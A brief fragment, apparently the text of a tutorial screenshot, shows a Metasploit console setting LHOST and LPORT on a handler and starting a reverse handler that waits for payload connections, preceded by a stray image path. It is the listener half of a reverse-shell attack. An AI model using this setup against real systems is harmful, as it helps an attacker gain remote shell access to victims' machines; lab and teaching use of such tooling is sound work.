 msf exploit(handler) > set LHOST 192.168.2.250
LHOST => 192.168.2.250
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.2.250:4444
[*] Starting the payload handler...